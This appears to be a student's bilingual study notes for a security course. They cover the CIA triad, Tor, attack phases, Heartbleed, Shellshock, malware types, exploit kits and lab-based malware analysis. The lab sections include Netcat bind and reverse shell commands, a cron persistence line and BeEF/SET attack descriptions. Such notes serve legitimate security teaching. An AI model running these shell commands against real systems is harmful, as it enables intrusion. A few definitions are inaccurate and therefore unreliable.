Week 1 –Security Overview
•Be able to define the important security concepts
定义：Measures and controls that ensure confidentiality, integrity, and availability of information system assets including hardware, software, firmware, and information being processed, stored, and communicated.
•Identification （Professing an identity）表明身份， 指输入用户名
•Authenticity （Property of being genuine, verifiable, and trusted）指确认用户登入的方法
•Authentication (Confirming an identity in order to access an object) 指用户登入一整套过程
•Authorization （Permission to access a resource after authentication）指用户授权使用的资源有哪些
•Access Control （Measures taken to restrict access to a resource）授权资源的控制
•Accountability （Requirement for actions of an entity to be traced uniquely to that entity）可审核性
•Non-repudiation （Repudiation = Denying an event occurred
Non-Repudiation = Can’t deny an event occurred）让程序通过并且运行

•Be familiar with the core security principles
- Confidentiality (CIA Triad) 防止未授权的信息泄密.
方法有：Authentication/Access Controls/Authorization
Cryptography /Encryption密码系统和密码术
公司如何发现泄密？1。新闻报出来；2。 外部或内部安全小组review of internal host/network/server data 发现；3。 网上POST出来
Where is Breach Info Posted?
▪Surface Web 搜索引擎通过INDEX找到 例如：leakforums.net / Leaks / Other Dumps
What is a Better Way to Find Surface Web Breach Info???用Google site search operator
▪Deep Web 搜索引擎不能找到
▪Dark Web 通过Tor在onion网络上找到
Created by U.S. Naval Research Laboratory employees

- Integrity (CIA Triad) 防卫数据在储存和传输过程中不被修改或删除
Techniques for verifying data integrity:
▪Message Digests (MD5, SHA-1, SHA-2)信息摘要
▪Message Authentication/Integrity Codes (MAC/MIC) 消息鉴权码
▪Checksums (Cyclic Redundancy Check (CRC), Frame Check Sequence (FCS))
▪Comparisons (diff in Linux, FC in Windows)
•What is a hash?
▪One way mathematical function to map a fixed value to arbitrary data.
▪If one bit of a file changes, the files hash changes completely
Integrity Lab
which tor
md5sum /usr/sbin/tor
cp /usr/sbin/tor .
md5sum ./tor
cp tor tor2
md5sum ./tor ./tor2
printf“\x01” | dd of=tor2 bs=1 seek=0x100 count=1 conv=notrunc
md5sum ./tor ./tor2
cmp –b tor tor2
cat /var/lib/dpkg/info/tor.md5sums
Debsums命令可以检查储存的binaries，方法是与原始的进行对比 （放在dpkg/info中）
apt-get –y install debsums
debsums tor
如果dpkg/info中的md5 hash value被修改， 方法是用a host based IDS，例如Tripwire （Tripwire是一个用来检验文件完整性的非常有用的工具，你能定义哪些文件/目录需要被检验，LINUX系统用的）
- Availability (CIA Triad) 确保数据和服务可以在时间内提取和使用
•Techniques for ensuring Availability:
▪Redundancy备份
oDisk, Server, Network, Storage, Site
▪Backups
▪UPS
▪Environmental Controls

•Phishing/Email Header Analysis
- Bottom to top: from和Received要一致
- Verified sender ip
- Correct domain
如何确认：
1. "From:" field does not have iit.edu domain listed.
2. "Received: from field" is not an iit.edu domain or an ip address associated to iit.edu.
3. The message fails the SPF checks by the incoming mail server.
4. The link in the body of the message does not have an iit.edu domain and is from a foreign country.
5. The body of the message asks the user to send their username and password.

Cross-site scripting (XSS): attackers 加入了假的script到一个正规的网页上，user出于对这个网站的信任，以为是真的。
SET –Social Engineering Toolkit 克隆网站
攻击类别：
- Java Applet attack
- Metasploit attack 提交一个相反的shell
- Harvest user credentials
- TabNabbing 让受害者到一个不同的tab
- Web jacking 手段：用iframes取代原有的link

•Understand how the BeEFlab worked
BeEF-Browser Exploitation Framework
Lab：a BeEF Javascript hook will allow the attacker to use BeEF in order to take control of the user’s browser to capture credentials and also perform additional actions.
启动：./beef
Open the Iceweasel browser
通过XSS这个简单的漏洞，BeEF可以通过一段编制好的javascript控制目标主机的浏览器，通过浏览器拿到各种信息并且扫描内网信息，同时能够配合metasploit进一步渗透主机
http://j4s0nh4ck.iteye.com/blog/2145771

•Be familiar with how Tor works
步骤一：主机找到一系列的Tor nodes通往服务器
步骤二：主机的路径是随机的，而且加密了。只有最后一个NODE到服务器的路径没有加密，指服务器只记录Tor exit node的IP address.
步骤三：如果主机要访问另外一个服务器，路径再次随机选择，不重复之前.
LAB：
apt-get -y install tor
调整时间格式为：AM/PM
Tor &
curl http://ipecho.net/plain 显示IP地址（没有用TOR）
torsocks curl http://ipecho.net/plain （用了TOR）
区别：ip address不同
如何找开TOR网页：
Option 1: Set Firefox Proxy to localhost and port 9050 under SOCKS Host with option SOCKS v5
•Option 2: torsockswith Firefox
torsocks firefox
网页如：
qzbkwswfv5k2oj5d.onion
退出：ps–ef
kill 14410
Tor Browser Bundle (TBB)是一个在windows用tor的软件
What is a hidden service?
▪A web site with a non-routable domain ending in .onion

•Common 5 Phases of an Attack and their defenses
1. Reconnaissance
防御：
•Anonymous Domain Registration
•Disable DNS zone transfers
•Limit info on Social Media and Search Engines
•Limit info on technology job postings
2. Scanning
防御：
•Remove or secure modems
•Wireless IDS IDS是一种用于计算机和网络的安全管理系统，叫做干扰信号检测系统
•Disable ICMP requests
•Block Ips
•Disable unused ports/services
3. Gaining Access
▪Network Level
防御：
▪IDS/IPS入侵預防系统（Intrusion Prevention System），又稱為入侵偵測與預防系統（intrusion detection and prevention systems）
▪Firewalls
▪Hard coded ARP tables
▪Detect sniffers
▪Port level security on switches
▪SSH
▪OS/App Level
防御：
▪Patches
▪DEP数据执行保护 in Windows
▪Check size of user input in applications
▪Code reviews
▪Watch outbound traffic
▪A/V
▪Elevating Access
防御：
▪Strong Passwords
▪Monitor sudo/admin usage
▪Check for setuid/setgidapps with root access
▪Utilize Least Privilege
▪Disable unused user accounts
▪Denial of Service
防御：
▪Patches
▪IPS
▪Disable unneeded services
▪Anti-spoof filters at gateways
▪Contact ISP to block attacks upstream
4. Maintaining Access
防御：
•Harden systems
•Monitor traffic (IDS Alerts, SIEM)
•Look for modified registry keys or new services
•Delete backdoors on systems
•Monitor for return of attacker
5. Covering Tracks
防御：
•Send logs to separate server
•Integrity checks of log files

What Defense in Depth Step is Often Missed? •Monitoring!

SANS公司名 Security Incident Handling Phases
1. Preparation
2. Identification
3. Containment 围堵
4. Eradication 根除
5. Recovery
6. Lessons Learned

•Understand the Recent Popular Security Threats
•Heartbleed 2014-04
安全隐患：OpenSSL （1.0.1 –1.0.1f and 1.0.2-beta1）
行为：允许攻击者重复读取64K chunks区块 of memory (RAM) （包括▪Server’s Private Key! ▪Passwords ▪Usernames ▪Cookies）
Only servers using OpenSSL are vulnerable to heartbleed. Most are Linux and Unix servers running Apache and nginx web servers. Generally, Windows servers do not use OpenSSL. Once you located Linux and Unix servers running OpenSSL, you would need to look at the version. The OpenSSL 1.0.1g patch released in April 2014 fixes the bug. OpenSSL 1.0.1 though 1.0.1f are vulnerable and should be patched. You would also want to change keys, reissue certificates, and ask users to change their passwords if passwords were stored on that server.
如何确认：dpkg –l | grep openssl
Remediation补救：
1.升级版本Upgrade version of OpenSSL to 1.0.1g or above
▪apt-get update
▪apt-get install openssl
2. 服务器离线Take server offline
3. 产生新的钥匙Generate new private/public keys
▪Submit new public keys to certificate authority
▪Install new certificate on server
▪Ensure old key pairs are no longer being used
4. 再上线Bring server online
5. 撤消旧的证书Revoke old certificates
6. 改用户密码Force password changes for users on server
7. 会话密钥无效 Invalidate session keys
如果private key被破解，之前的pre-recorded packet captures就可以解密

•Shellshock 2014-09
安全隐患：GNU Bash shell （1.14 –4.3）
行为：通过运行摇控命令获得系统通过
主要是在OS系统用的environmental variables中加入malicious code
结果：▪Serve a reverse shell ▪Steal files ▪Create a botnet ▪DDoS
cause a vulnerable server to ping back to them
如何确认：下载 hellshock_test.sh
补救：
1.Update repos
▪apt-get update
2.Upgrade bash
▪apt-get install --only-upgrade bash

•GHOST 2015-01
安全隐患：glibc library used in most Linux distros（2.2 以及2.18之前的版本）
行为：通过执行CODE可以摇控系统
Caused by buffer overflow in gethostbyname functions that do IP to host name lookups
Create a message or network request to overflow the buffer to potentially 控制系统
如何确认：用GHOST.c工具
wget https://webshare.uchicago.edu/orgs/ITServices/itsec/Downloads/GHOST.c
cat GHOST.c
gcc GHOST.c –o GHOST
./GHOST
补救：
1.Update repos
▪apt-get update
2.Upgrade bash
▪apt-get install --only-upgrade libc6
•Freak
•BEAST
•POODLE

Web Exploit Kits:网络漏洞利用工具包
You should never test malware on a production system with network access to the local area network. A worm for example could easily spread and affect the entire organization. All malware should be tested in an isolated environment.
Explain what Defense in Depth means and why it is important.
An organization should never rely on a single method of security. For example, a company that only uses network antivirus such as on a UTM firewall but doesn't use client antivirus would risk malware getting past the network device and into the client systems. Defense in depth relies on using multiple levels of defense such as:
- Perimeter Firewall
- IDS/IPS
- UTM/Gateway A/V
- Department Firewall
- Host Firewall & A/V
- Security Patches / Limited Privileges on Host
1. How does tor provide anonymity to the user? 2. What are some potential ways that the user's IP address may be leaked?
1. Tor sends traffic through various nodes in a random path to connect to a destination server. Your ISP can only see that you connected to the entrance node. Ultimately, the destination server only collects the IP address of the exit node, not the user's source IP address. Therefore, your ISP is not able to identify what websites you are browsing to and websites on the Internet you visit are not about to identify you by your IP address.
2. Active content such as Java, JS, Flash, Shockware, QuickTime, RealAudio, ActiveX Controls, and VBScript may be able to ignore configured tor proxy settings and share information (such as your IP address) directly to sites on the Internet. Active content services may also be able to store their own cookies which they may pass information directly to sites on the Internet.

•What is non-repudiation?
▪Can’t deny an event occurred
•Main method to verify file integrity?
▪Message Digests (MD5, SHA-1, etc.)
•Name some examples of inside threats
▪Logic Bomb, Data deletion, Rogue AP, Open File Shares, etc.
•Name some examples of outside threats
▪Tailgating, DoS/DDoS, Attacker Breach, Exploit Kits, Malware, etc.
•Last phase of an attack
▪Covering Tracks
•Common defenses against elevating access?
▪Strong passwords, monitor sudo/admin usage, utilize least privilege, disable unused user accounts, check for setuid/gid, etc.
•What defense in depth step is often missed?
▪Monitoring and acting on alerts
•Shellshock is a vulnerability in what?
▪GNU Bash shell –malicious code in environmental variables used by OS

Session 3 –Malware Overview & Exploit Kits
Malware分为两大类：Propagation传播方式和Payload行为来区分
Viruses, Worms, and Trojans的区别：
Viruses不能自己传播；Worms能自我传播；Trojans即不像Viruses能自我复制或像Worms一样感染其他文件进行再生产，它会伪装。
Virus - Can't propagate on its own. Payload may overwrite other software, erase files and programs, reformat hard disk, etc.
Worm - Can propagate on its own. Payload may include backdoor, spam engine, DoS attacks, etc.
Trojan - Does not self replicate like worms or reproduce by infecting other files like viruses. Payload may include data theft, backdoor, downloading of other malware, etc.

•Be familiar with all malware types listed in the slides, their propagation methods, and common payloads
•Virus
传播：attached to an executable file；
payload:改写或复制，格式化
▪Infect/overwrite other software or documents with copies of itself
▪Erase files and programs
▪Reformat hard disk
•Worm
通过媒介传播，能自我复制
•Payload
▪Creation of backdoor
▪Turns computers into spam engines
▪Can disable security software
▪Damage systems
▪Cause Denial of Service (DoS) attacks
流行种类：
Conficker（a botnot；Windows Server Service payload：自我复制后自我注册，然后加入Windows registry，因此会在网上查找Ip地址的网站找到攻击对象，HTTP服务器；如果感染了就不会感染其他病毒）防御方法：更新安全补丁，不用SMB (445) and NetBios(139)端口，使用安全软件，很强的密码，使用前扫描USB
Stuxnet（目标是西门子公司的离心机软件，用Conficke控制Remote Procedure Call，縮寫為RPC；Applications that display icons (Windows Explorer) executes a copy of the worm；０天反应时间）防御方法：不能USB；对这个软件的Integrity scanners也许能发现。
•Trojan Horse
传播：通过用户找开邮件或下载可执行文件
•Payloads:
▪Data theft or loss
▪Creation of backdoor
▪Downloading of other malware
种类：
•Scareware/ FakeAV Spyware / Adware
•Ransomware
•Remote Administration Trojan (RAT)也称为Backdoors 功能：摇控
•PDF Malware伪装成PDF文件，里面有恶意CODE，可执行文件
•Customizable Trojans –Zeus/Zbot
是一种Crimeware toolkit建立Customizable Trojans；Communicates with Command and Control (C&C) servers (aka Botnet Master Server) using HTTPS to transmit stolen data.
•Logic Bombs
•Next, I created a cronjob to run my script every minute:
▪crontab–e
▪Add this line to the bottom of the crontab
▪*/1 * * * * bash /root/.system1/app2355

•Rootkits它的功能是在安装目标上隐藏自身及指定的文件、进程和网络链接等信息
•Has system level/root access to system
•Attempts to hide fact that system is infected
•Two types:
▪User-Mode Rootkits
▪Kernel-Mode Rootkits
ZeroAccess Rootkit：Started as kernel-mode rootkit，Now it has been changed to a user-mode rootkit
TDSS Rootkit (Alureon)
•PC gets infected by Trojan such as ScarewareSecurity Essentials 2010
•Hooks hardware driver and joins botnet
用传统的防病毒软件根本不能检测出内核型的ROOTKIT。用户型的也很难。
•A/V might detect signatures
•Monitor outbound traffic to C&C
•File Integrity Software might detect changes
查找工具：
•chkrootkit–tool to locally check for signs of a rootkit.
•Rootkit Hunter—可以查找50种不同的rootkits
•Rootkit Revealer
•F-Secure’sBlackLight
•ICE Sword
•Sophos Anti-Rootkit
•McAfee Rootkit Detective
补救：重装系统，格式化驱动，补齐所有补丁，改所有管理员和根密码（最保险办法）
如果不能格式化，须用补救软件：
oMcAfee RootkitRemover
Removes ZeroAccess and TDSS family of rootkits
oKaspersky Lab TDSSKiller
oGMER
oMalwarebytes Anti-Rootkit

•Understand how botnets work Zeus/Zbot
•Bot Master (aka C&C Server) communicates with bots via covert channel.
▪Often IRC （IRC全名为Internet Relay Chat，是一款即时聊天工具，类似网络聊天室）
▪Newer botnets use P2P network and encryption
ZeroAccess Botnet Payload:
▪Click Fraud : conducts web searches and clicks on results
▪Can download other malware such as scareware
▪Bitcoin mining比特币病毒：为骇客生产比特币
▪Backdoor for C&C owner

•Understand how Netcat backdoors work
▪Be able to pick the correct commands out of a list
Lab：
Windows中：cd \Desktop\nc111nt
nc –l –p 8888 –e cmd.exe（这是开始一个netcat listener on port 8888，连接之，cmd是用来执行后门通过的）
Kali VM中：nc windows的IP 8888 （这样就操控了windows）
如果用–L取代–l，就算是用CTRL-C退出了，Windows Netcat stays running.
如果attacker没有管理员权限打开firewall port，做法是建立一个a reverse shell where the attacker is listening and the victim connects to the attacker。
Kali VM中：nc –l –p 8888
Windows中: nc kali的IP 8888 –e cmd.exe
这一回是Windows victim连接到了Kali attacker，而且Windows的shell被打开了.
•Why would the reverse shell potentially evade a firewall?
▪Most firewall block unknown inbound connections but allow known outbound connections by default
•What would the attacker need to do to keep netcat running upon reboot?
▪Create a persistent service with it

•Understand basic malware detection and remediation techniques
检测：
A. Use of AntiVirus& AntiMalware tools
工作原理：
•Signature Based (Known Malware)
•Heuristic/Behavior Based (Unknown Malware)
▪File Emulation文件仿真oSandbox testing
▪File Analysis
oDetermine intent of file
▪Generic Signature Detection oLocate variations of known viruses
B. Analysis of system/server changes
Event Logs： 命令•eventvwr
Log包括▪Application ▪Security▪System
▪4624 = Successful Logon
▪4634 = Successful Logoff
▪4625 = Failed Logon
Enable Security Logging：命令•secpol.msc
Network Configuration：命令•arp–a看table mapping •netstat–nr看interfaces和routes
Network Connections：命令•netstat–nao •netstat–nvb •netstat–fvb •net session •net use
New Users/Groups：命令•net users •net localgroupadministrators •net group administrators •lusrmgr
Secheduled Jobs：命令•schtasks
Lists Processes and Services：命令•taskmgr •wmic process list full •net start •tasklist /svc
Check DNS Settings and Hosts File：命令•ipconfig /all •ipconfig /displaydns •more %systemroot%\system32\drivers\etc\hosts
Recently Modified Files：命令•dir/a/o-d/p %systemroot%\System32
Programs Starting at Boot：命令•msconfig
C. Monitoring outbound communications Splunk数据引擎

•Understand the general chain of events and goal of web exploit kits
目的：Exploit user’s browser in order to deliver malware payload
Chain of Events：连接到恶意网站—》转到中转服务器—》到达有着rogue server的exploit kit—》exploit kit计算主机的浏览器或主机决定如何交付exploit –》exploit 交付—》如果exploit 成功抵达，恶意payload就会下载和执行

Neutrino Exploit Kit 2013


•Know the details about how Crimebossand Blackhole work, payloads and signatures they use, etc.
CrimebossExploit Kit 2011

BlackholeExploit Kit 2012近似Neutrino Exploit Kit

•Understand how Wireshark is organized and how it was used in the lab
create a filter that only shows traffic from any host using the HTTP protocol but eliminate the SSDP traffic ：http and tcp.port==80
create a filter that only shows the server responses with an http status of 200： http.response.code == 200
http.request.method == "GET"

•Understand details about what the Crimeboss exploit kit did in the packet capture from the lab
CrimebossExploit Kit: 找出VICTIM，filter: ip.addr == && http找出destination host HTTP/1.1 200 OK means the GET request download from the malicious server was successful.--> Line-based text dataTCP STREAM中红的是要求，蓝的是回复。--》“Statistics” / “HTTP” / “Requests”
Frame 12 GET /cb.php HTTP/1.1 (cb.php)
Frame 14 HTTP/1.1 200 ok (text/html) (Java is enabled on the victim)
Frame 15 GET //cb.php?action=jv&h=608299343 HTTP/1.1
Frame 25 HTTP/1.1 302 Moved Temporarily (text/html)[Malformed Packet] (a redirection occurred to criagift.com.br)
Frame 35 GET /jex/index.php?setup=d HTTP/1.1
分析：Enumeration of the victim’s browser is taking place to determine if they have Java installed, which version, and if it is a vulnerable version.
The URL to the browser exploits of amor1.jar and java7.jar (danieldelaney.com) are shown in this stream as well, albeit somewhat obfuscated.
Also, a URL (blogtcl.com.ar) to send the payload rh.exe to the victim is shown.
Frame 53 GET /jex/index.php?action=stats_javaon HTTP/1.1 (经过计算，java准备送出)
Frame 69 GET /jex/amor1.jar HTTP/1.1 （准备下载java browser exploit）
Frame 70 GET /jex/java7.jar?r=463779 HTTP/1.1 （准备下载java browser exploit）
Frame 107 GET /jex/rh.exe HTTP/1.1 （要求下载rh.exe）
Frame 789 GET /jex/index.php?action=stats_loaded HTTP/1.1 （告诉下载成功）
Frame 794 GET /97844/Laine.lora?1357412773 HTTP/1.1 （病毒软件叫做Laine.lora）
Frame 5145 POST /grand/index.php HTTP/1.0 (application/x-www-form-urlencoded) （告诉另一个服务器，里面有骇客签名）

Why does the Conficker worm use IP address querying sites to collect the IP address of the infected victim?
A Conficker infected host can become part of a botnet and the bot master needs to be able to connect to his/her bots by their public IP address.

Week 4 –Malware Analysis
VirtualBox Network Modes Conclusion
•Could infect your entire LAN:
▪Bridged Adapter
•Could infect your Physical Host:
▪Use NAT, NAT, Network, Host Only Adapter
•Will not infect your Physical Host or LAN:
▪Internal Network, Not Attached
•Understand steps for creating an isolated analysis environment
1. Create virtual machine(s)
2. Isolate VM from host and/or internet.选择internal network
3. Install static and dynamic analysis tools
4. Create a snapshot of the state of the VM at this point

•Understand all types of static and dynamic malware analysis
•Basic Static Analysis不做结构分析
1. Generate hash of executable （运行md5deep.exe得到HASH然后到www.virustotal.com去搜索文件名，这是一个提供病毒资源共享的网站）
2. Search executable for interesting strings （BinText）
3. View the executable in a hex editor to determine file type （WinHex）
4. Use PEiD to determine if executable is packed （通常来讲，病毒文件是不PACKED）
5. Use PEview to determine compilation date
6. Use Resource Hacker to view resource section
7. Use Dependency Walker to determine functions that executable imports and exports
•Advanced Static Analysis做结构分析，要放在a disassembler反汇编程序器 (such as IDA)
•Basic Dynamic Analysis执行找签名
▪Executing the malware inside an isolated environment
▪Observing its behavior to determine behavior and produce effective signatures.
基本任务：
1. Monitor registry changes
2. Monitor processes
3. Monitor network activity
基本步骤：关网—》SNAPSHOT—》FAKENET—》PROCCMON—》PROCEXP—》REGSHOT
1. Turn off networking (unless you are using a dirty pipe which we are not)
2. Ensure you have a clean snapshot of your VM
3. Run Fakenet
4. Run Process Monitor (procmon)
5. Run Process Explorer (procexp)
6. Run Regshot-x86-ANSI.exe
7. In Regshot, select “1stshot” and then “shot”
8. Wait until Regshotis done taking the first registry snapshot (2ndshot will light up)
9. Put Process Explorer where you can see it
10. Execute the malware
11. In Procmon, click File, and unselect “Capture Events”
12. Wait about a few seconds and click “2ndshot” and then “shot” in Regshot
•Advanced Dynamic Analysis用DEBUGGER
▪Examine the internal state of running malware inside an isolated environment using a debugger (such as OllyDbg).
基本任务：
1. Running the Malware in a Debugger
2. Watching values of memory addresses as they change during execution
3. Could alter execution by changing variables

Save the virus file as object of pcaps in wireshark
GbPlugin，这是用来保护巴西银行客户网银交易的专用安全软件

•Understand what each analysis tool does, how it is used, and what type of malware analysis it performs (static or dynamic)
▪Be able to identify the tool based on a screenshot
WinHex: WinHex是一个专门用来对付各种日常紧急情况的小工具。它可以用来检查和修复各种文件、恢复删除文件、硬盘损坏造成的数据丢失等。同时它还可以让你看到其他程序隐藏起来的文件和数据。总体来说是一款非常不错的 16 进制编辑器。This file starts with pk and it is zip file.
BinText: 用来扫描exe程序中的字符串资源
7-Zip, Open archive
PEiD
•Valid PE (Portable Executable) file
PEview
•Used to view PE file format header information
•DATA or .data
▪Contains the executable code
•BSS
▪Section for declaring variables
•.rdata
▪Read-only data accessed by program
•.rsrc
▪Resources needed by the executable

如果Virtual Size 大于Size of Raw Data，那么CODE有可能PACKED。
Resource Hacker：Resource Hacker是一款用于查看,修改,添加和删除 Win32 可执行文件的资源的免费软件。其中内置了一个内部资源编译器和反编译器。
Malware often imports system DLLs加以利用
Dependency Walker：DLL(动态链接库)的详细信息
IDA: 交互式反汇编器专业版（Interactive Disassembler Professional）,人们常称其为IDA Pro，或简称为IDA. IDA是一种递归下降反汇编器。IDA的主要目标之一，在于呈现尽可能接近源代码的代码
Regshot：RegShot是个简单，实用的注册表比较工具，它通过两次抓取注册表而快速地比较出答案。它还可以将您的注册表以纯文本方式记录下来，便于浏览；还可以监察 Win.ini，System.ini 中的键值；还可以监察您 Windows 目录和 System 目录中文件的变化。

FakeNet：
Process Explorer(procexp)：Windows系统和应用程序监视工具

Process Monitor (procmon)：一款功能很全面的进程监视软件，具有文件监视器和注册表监视器两个工具的功能.
OllyDbg

•Dump
▪Shows Hex and ASCII of raw binary data in memory
•Floating Point Registers
▪Used when CPU performs floating point arithmetic
•Stack
▪Section of memory reserved for temporary list of data
▪Holds return addresses for code to return to after calling a function

•Understand what happened in the Windows Live Messenger lab
RegShot (发现三个文件，WINDOWS LIVE MESSENGER.EXE-5F1931EE.pf, msnsettings.dat，包括一个执行程序msnmsgr.exe以及入侵者的邮箱地址 和pas.txt，收集主机的用户名、密码)—》Process Monitor （行动：写东西进pas.txt file）--》FackNet （假装上网了，可以看到骇客用Port 25 for SMTP送东西到自己的邮箱）--》OllyDbg debugger （test是breakpoint，如果设立好的话，可以看到骇客的秘密菜单）

•Understand levels of abstraction
opcode是计算机指令中的一部分，用于指定要执行的操作， 指令的格式和规范由处理器的指令规范指定
